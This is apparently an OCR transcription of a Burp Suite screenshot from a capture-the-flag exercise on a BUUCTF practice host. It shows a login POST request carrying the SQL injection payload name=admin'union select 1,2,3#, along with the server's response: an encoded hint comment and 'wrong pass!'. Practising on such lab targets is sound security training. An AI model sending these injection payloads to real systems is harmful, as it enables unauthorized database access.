 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /search.php HTTP/1.1
2 Host: f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://f42e204a-6420-459d-a0b1-eeffe8b213a0.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=admin'union select 1,2,3#&pw=admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 03 Sep 2021 13:38:33 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong pass!
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 415 bytes | 28 millis